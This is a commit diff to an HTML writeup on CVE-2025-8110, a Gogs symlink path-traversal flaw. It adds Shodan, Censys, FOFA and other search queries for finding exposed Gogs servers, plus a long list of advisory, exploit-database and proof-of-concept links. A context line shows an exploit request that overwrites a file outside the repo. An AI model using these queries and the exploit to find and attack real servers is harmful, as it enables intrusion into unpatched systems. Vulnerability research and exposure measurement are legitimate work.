


==== commit 014a5321: "Add Shodan queries and CVE directory links" ====
--- a/cve-2025-8110.html
+++ b/cve-2025-8110.html
@@ -259,6 +259,97 @@
   -d '{"message":"test","content":"dGVzdA=="}'</span></code></pre>
     </div>
     <p>Before the fix: 200/201, file outside the repo overwritten. After: 400.</p>
+
+    <h2>Find Gogs on the internet</h2>
+    <p>Shodan indexes the login title and the default favicon. Paste these into <a href="https://www.shodan.io/search">shodan.io/search</a> or the CLI. Gitea is a different product — do not mix the queries.</p>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan — title</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmd">http.title:"Gogs"</span></code></pre>
+    </div>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan — title + tagline</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmd">http.title:"Gogs" http.html:"painless self-hosted Git"</span></code></pre>
+    </div>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan — login page</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmd">http.title:"Sign In - Gogs"</span></code></pre>
+    </div>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan — default favicon</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmd">http.favicon.hash:917966895</span></code></pre>
+    </div>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan — title or icon</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmd">http.title:"Gogs" OR http.favicon.hash:917966895</span></code></pre>
+    </div>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">shodan CLI</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmd">shodan count 'http.title:"Gogs"'
+shodan search --fields ip_str,port,hostnames,http.title 'http.title:"Gogs" OR http.favicon.hash:917966895'</span></code></pre>
+    </div>
+    <p class="ifnot">Default listen port is 3000. Add <code>port:3000</code> only if you want stock Docker installs. Plenty of Gogs sit on 80/443 behind nginx or IIS/ARR. Do not require the port.</p>
+    <p>Same hunt on other scanners:</p>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">censys / fofa / zoomeye / hunter</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmt"># Censys</span>
+<span class="cmd">services.http.response.html_title: Gogs</span>
+<span class="cmt"># FOFA</span>
+<span class="cmd">app="Gogs" || title="Gogs" || icon_hash="917966895"</span>
+<span class="cmt"># ZoomEye</span>
+<span class="cmd">app:"Gogs" || title:"Gogs"</span>
+<span class="cmt"># Hunter.how</span>
+<span class="cmd">web.title="Gogs" || web.icon="917966895"</span></code></pre>
+    </div>
+
+    <h2>Directories and writeups</h2>
+    <p>Same CVE, many catalogues. Official records first, then aggregators, scanners, and the earlier Gogs bugs this one bypasses.</p>
+    <div class="dir">
+      <a href="https://www.cve.org/CVERecord?id=CVE-2025-8110">CVE.org record<em>cve.org — canonical CVE Program</em></a>
+      <a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-8110">MITRE CVE<em>cve.mitre.org</em></a>
+      <a href="https://nvd.nist.gov/vuln/detail/CVE-2025-8110">NIST NVD<em>nvd.nist.gov</em></a>
+      <a href="https://www.cisa.gov/known-exploited-vulnerabilities-catalog">CISA KEV catalog<em>added 2026-01-12 — actively exploited</em></a>
+      <a href="https://www.cisa.gov/news-events/alerts/2026/01/12/cisa-adds-one-known-exploited-vulnerability-catalog">CISA KEV alert<em>BOD 22-01 due 2026-02-02</em></a>
+      <a href="https://github.com/advisories/GHSA-gg64-xxr9-qhjp">GitHub Advisory GHSA-gg64-xxr9-qhjp</a>
+      <a href="https://github.com/advisories/GHSA-mq8m-42gh-wq7r">GitHub Advisory GHSA-mq8m-42gh-wq7r</a>
+      <a href="https://github.com/gogs/gogs/security/advisories/GHSA-gg64-xxr9-qhjp">Gogs GHSA on the repo</a>
+      <a href="https://github.com/gogs/gogs/pull/8082">gogs#8082 — the fix</a>
+      <a href="https://github.com/gogs/gogs/pull/8078">gogs#8078 — first patch attempt</a>
+      <a href="https://github.com/gogs/gogs/issues/8071">gogs#8071 — mitigation issue</a>
+      <a href="https://github.com/gogs/gogs/releases/tag/v0.13.4">Gogs v0.13.4 release</a>
+      <a href="https://osv.dev/vulnerability/CVE-2025-8110">OSV<em>osv.dev</em></a>
+      <a href="https://security.snyk.io/vuln/SNYK-GOLANG-GITHUBCOMGOGSGOGSINTERNALROUTEAPIV1-14361670">Snyk<em>Go package advisory</em></a>
+      <a href="https://vulners.com/cve/CVE-2025-8110">Vulners</a>
+      <a href="https://www.cvedetails.com/cve/CVE-2025-8110/">CVE Details</a>
+      <a href="https://vuldb.com/?id.2025-8110">VulDB</a>
+      <a href="https://www.opencve.io/cve/CVE-2025-8110">OpenCVE</a>
+      <a href="https://cvefeed.io/vuln/detail/CVE-2025-8110">CVEFeed</a>
+      <a href="https://www.tenable.com/cve/CVE-2025-8110">Tenable</a>
+      <a href="https://www.rapid7.com/db/?q=CVE-2025-8110">Rapid7</a>
+      <a href="https://www.exploit-db.com/search?cve=2025-8110">Exploit-DB</a>
+      <a href="https://sploitus.com/?query=CVE-2025-8110">Sploitus</a>
+      <a href="https://packetstormsecurity.com/search/?q=CVE-2025-8110">Packet Storm</a>
+      <a href="https://security-tracker.debian.org/tracker/CVE-2025-8110">Debian Security Tracker</a>
+      <a href="https://ubuntu.com/security/CVE-2025-8110">Ubuntu CVE</a>
+      <a href="https://access.redhat.com/security/cve/cve-2025-8110">Red Hat CVE</a>
+      <a href="https://www.suse.com/security/cve/CVE-2025-8110.html">SUSE CVE</a>
+      <a href="https://nvd.nist.gov/vuln/detail/CVE-2024-55947">CVE-2024-55947 — the bug this bypasses</a>
+      <a href="https://github.com/advisories/GHSA-qf5v-rp47-55gg">GHSA-qf5v-rp47-55gg — 55947</a>
+      <a href="https://github.com/gogs/gogs/security/advisories/GHSA-wj44-9vcg-wjq7">CVE-2024-56731 — earlier Gogs symlink</a>
+      <a href="https://github.com/gogs/gogs/security/advisories/GHSA-r7j8-5h9c-f6fx">CVE-2024-54148 — earlier Gogs symlink</a>
+      <a href="https://cwe.mitre.org/data/definitions/22.html">CWE-22 Path Traversal</a>
+      <a href="https://cwe.mitre.org/data/definitions/59.html">CWE-59 Link Following</a>
+      <a href="https://attack.mitre.org/techniques/T1190/">ATT&amp;CK T1190</a>
+      <a href="https://www.wiz.io/blog/wiz-research-gogs-cve-2025-8110-rce-exploit">Wiz — discovery / in-the-wild</a>
+      <a href="https://thehackernews.com/2026/01/cisa-warns-of-active-exploitation-of.html">The Hacker News — KEV writeup</a>
+      <a href="https://www.sentinelone.com/vulnerability-database/cve-2025-8110/">SentinelOne</a>
+      <a href="https://www.miggo.io/vulnerability-database/cve/CVE-2025-8110">Miggo</a>
+      <a href="https://fidelissecurity.com/vulnerabilities/cve-2025-8110/">Fidelis</a>
+      <a href="https://www.upwind.io/feed/cve-2025-8110-gogs-rce-unpatched">Upwind</a>
+      <a href="https://mallory.ai/vulnerabilities/CVE-2025-8110">Mallory</a>
+      <a href="https://www.breachbits.com/blog/c145f4cf-07e7-4ec3-8336-b136b1308658">BreachBits</a>
+      <a href="https://asec.ahnlab.com/en/91669/">AhnLab ASEC</a>
+      <a href="https://github.com/popyue/CVE-2025-8110">popyue Python PoC</a>
+    </div>
 
     <footer>
       CVE-2025-8110 · bypass of CVE-2024-55947 · fix
--- a/style.css
+++ b/style.css
@@ -128,12 +128,37 @@
   font-size: 11px; font-weight: 600; letter-spacing: .08em; text-transform: uppercase;
   padding: 6px 10px; border-radius: 980px;
 }
+.dir {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 10px 28px;
+  margin: 20px 0 8px;
+}
+.dir a {
+  display: block;
+  color: var(--ink);
+  text-decoration: none;
+  font-size: 15px;
+  font-weight: 500;
+  letter-spacing: -.015em;
+  padding: 10px 0;
+  border-bottom: 1px solid var(--line);
+}
+.dir a:hover { color: var(--blue); text-decoration: none; }
+.dir a em {
+  display: block;
+  font-style: normal;
+  font-size: 12px;
+  font-weight: 500;
+  color: var(--faint);
+  margin-top: 2px;
+}
 footer {
   margin-top: 96px; padding-top: 24px; border-top: 1px solid var(--line);
   font-size: 13px; color: var(--faint);
 }
 @media (max-width: 700px) {
-  .grid, .step { grid-template-columns: 1fr; }
+  .grid, .step, .dir { grid-template-columns: 1fr; }
   .n { font-size: 36px; }
   nav.top { margin-bottom: 36px; }
 }

